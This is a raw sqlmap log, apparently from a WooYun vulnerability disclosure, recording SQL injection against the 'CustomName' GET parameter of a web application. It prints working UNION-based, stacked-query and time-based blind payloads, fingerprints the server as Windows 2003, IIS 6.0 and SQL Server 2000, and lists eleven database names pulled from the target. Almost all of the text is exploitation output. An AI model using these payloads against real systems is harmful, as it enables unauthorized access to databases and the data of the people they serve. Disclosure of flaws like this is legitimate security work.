 [12:40:56] [INFO] testing for SQL injection on GET parameter 'CustomName'
[12:40:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:40:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:41:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:41:11] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[12:41:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:41:21] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[12:41:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:41:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:41:22] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:41:23] [INFO] target url appears to have 17 columns in query
[12:41:24] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[12:41:24] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: CustomName=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(58
)+CHAR(117)+CHAR(110)+CHAR(102)+CHAR(58)+CHAR(101)+CHAR(108)+CHAR(82)+CHAR(79)+C
HAR(101)+CHAR(68)+CHAR(101)+CHAR(88)+CHAR(83)+CHAR(102)+CHAR(58)+CHAR(114)+CHAR(
100)+CHAR(122)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CustomName='; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CustomName=' WAITFOR DELAY '0:0:5'--
---
[12:41:24] [INFO] testing Microsoft SQL Server
[12:41:26] [INFO] confirming Microsoft SQL Server
[12:41:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:41:30] [INFO] fetching database names
available databases [11]:
[*] FG360
[*] FGOA
[*] FGOA_T1
[*] JWOA
[*] JYOA
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org